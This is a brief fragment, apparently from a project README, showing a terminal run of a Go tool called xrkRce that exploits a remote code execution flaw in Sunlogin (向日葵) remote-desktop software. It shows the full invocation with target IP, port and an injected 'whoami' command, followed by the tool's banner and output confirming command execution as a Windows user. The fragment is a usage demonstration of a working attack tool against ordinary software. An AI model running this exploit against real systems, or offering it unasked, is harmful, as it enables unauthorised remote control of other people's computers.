 (~/Documents/golang/xrkRce)
(15:29:25)—> ./xrkrce -h 192.168.50.45 -t rce -p 62383 -c "whoami"
SUNLOGIN-RCE
by:TRY
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
win-ukt1rff0d7s\david